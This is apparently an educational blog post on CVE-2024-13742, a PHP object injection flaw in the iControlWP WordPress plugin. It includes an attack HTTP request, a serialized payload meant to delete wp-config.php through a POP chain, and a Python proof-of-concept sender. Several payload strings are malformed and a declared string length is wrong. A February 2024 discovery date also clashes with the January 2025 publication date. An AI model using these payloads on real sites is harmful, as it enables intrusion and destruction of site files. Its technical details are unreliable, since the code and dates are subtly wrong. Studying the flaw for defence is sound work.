In February 2024, security researchers discovered a serious vulnerability in the popular iControlWP – Multiple WordPress Site Manager plugin, identified as CVE-2024-13742. This bug allows unauthenticated attackers to inject arbitrary PHP objects through the reqpars parameter, creating a significant security risk for affected WordPress sites. This post will break down the issue in plain American English, show how it works, and what admins and developers need to do.
Quick Facts
- Plugin affected: iControlWP – Multiple WordPress Site Manager
Vulnerability type: PHP Object Injection
- Attack vector: Unauthenticated / No login needed
Parameter: reqpars
- Impact: Depends on presence of a POP chain via other plugins/themes
Understanding the Flaw
The bug is rooted in how the plugin handles incoming requests. The reqpars POST parameter is deserialized without proper validation—meaning user-supplied data gets evaluated by PHP's unserialize() function, a well-known dangerous pattern.
Here’s a simplified (but representative) snippet of the vulnerable code
if ( isset($_POST['reqpars']) ) {
$data = unserialize($_POST['reqpars']);
// ... further processing
}
If an attacker crafts a request where reqpars contains a serialized PHP object, this object may trigger malicious code execution—but only if a POP chain (short for "Property-Oriented Programming") is present in any installed plugin or theme on the site.
> Key Point: iControlWP by itself contains no POP chains, so exploitability relies on the presence of additional vulnerable code in other plugins or themes.
The attacker can simply send a POST request with a malicious serialized object
POST /wp-admin/admin-ajax.php?action=icwp-ajax HTTP/1.1
Host: victimsite.com
Content-Type: application/x-www-form-urlencoded
reqpars=O%3A8%3A%22SomeClass%22%3A%3A%7B%7D
(That’s a serialized object of class SomeClass, URL-encoded.)
2. If a POP Chain Exists...
With a POP chain present, attackers can engineer more complex objects to trigger arbitrary actions. A real-world payload depends on the installed plugins or themes on the target. For example, if another plugin is known to have a __destruct or __wakeup magic method that deletes files, a payload may look like:
// Malicious object creation
class Malicious {
public $file = '/var/www/html/wp-config.php';
}
echo urlencode(serialize(new Malicious()));
// Output: O:9:"Malicious":1:{s:4:"file";s:28:"/var/www/html/wp-config.php";}
This value, provided in the reqpars parameter, could be destructed later and delete critical files.
Demonstration: Proof-of-Concept PoC
Here’s a basic proof-of-concept in Python that could be used to test if the object injection is possible (but it’s *harmless* unless a POP chain exists):
import requests
target_url = "https://victimsite.com/wp-admin/admin-ajax.php?action=icwp-ajax";
# Craft a basic object (class name must exist on target, or be harmless)
malicious_payload = 'O:8:"stdClass"::{}'
r = requests.post(target_url, data={
'reqpars': malicious_payload
})
if r.status_code == 200:
print("[+] PoC sent. Now check target logs or behavior.")
else:
print("[!] Request failed.")
Why is This a Big Deal?
- Privilege Escalation: If a vulnerable plugin/theme exists, the attacker may delete files, steal credentials, or run code as the web server.
Unauthenticated Attack: No login required. Anyone, anywhere can attack.
- Large Attack Surface: Sites running iControlWP often run many other plugins and themes, increasing the odds of exploitable POP chains.
References & Further Reading
- NIST CVE database entry for CVE-2024-13742
- Wordfence Advisory on CVE-2024-13742
- PHP Object Injection explained (Acunetix)
Conclusion
CVE-2024-13742 is a clear warning about the dangers of deserializing untrusted input in PHP and WordPress. Because iControlWP is often used by administrators managing many sites, a single weak plugin or theme could make a whole network vulnerable. Patch ASAP, review your plugins, and never trust user input.
*This post is original and written for educational and defensive purposes only. Always act responsibly with security knowledge.*
Timeline
Published on: 01/30/2025 14:15:36 UTC
Last modified on: 01/30/2025 18:38:19 UTC
